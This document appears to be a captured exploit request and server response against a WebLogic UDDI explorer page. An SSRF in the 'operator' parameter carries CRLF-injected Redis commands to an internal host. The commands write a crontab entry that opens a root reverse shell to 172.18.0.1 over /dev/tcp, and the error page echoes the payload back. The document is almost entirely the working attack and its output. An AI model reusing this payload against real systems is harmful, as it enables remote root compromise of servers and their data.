 GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&t
xtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operat
or=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20
*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.18.0.1%2F21%
200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconf
ig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://
www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods
.net/glue/inquire/uddi!XMethods|; lang=en-US;
JSESSIONID=yrdbbTJDQv5lmp4y91x8FlhjsDPVSWnm1pgkn3gObLlJQspC2WGp!1982855545
Connection: close
Cache-Control: max-age=0
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.18.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.18.0.1/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>